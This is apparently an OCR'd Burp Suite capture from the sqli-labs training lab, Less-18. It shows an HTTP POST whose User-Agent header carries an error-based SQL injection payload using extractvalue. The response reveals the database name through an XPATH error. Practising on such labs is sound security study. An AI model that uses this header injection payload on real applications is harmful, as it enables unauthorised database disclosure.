 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: ' and extractvalue(1,concat(0x7e,database())) and '
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-18/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 38
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.74.1
Your User Agent is: ' and extractvalue(1,concat(0x7e,database())) and '
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN